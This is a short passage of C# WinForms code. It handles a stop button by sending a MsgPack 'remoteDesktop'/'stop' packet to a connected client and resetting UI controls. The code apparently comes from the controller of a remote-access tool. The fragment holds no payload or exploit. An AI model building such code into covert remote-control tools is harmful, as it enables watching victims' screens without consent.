 }
else
{
btnStart.Tag = (object)"play";
try
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "remoteDesktop";
msgpack.ForcePathObject("Option").AsString = "stop";
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
}
catch { }
numericUpDown1.Enabled = true;
numericUpDown2.Enabled = true;
btnSave.Enabled = false;
btnMouse.Enabled = false;
btnStart.BackgroundImage = Properties.Resources.play_button;
}
}
1 个引用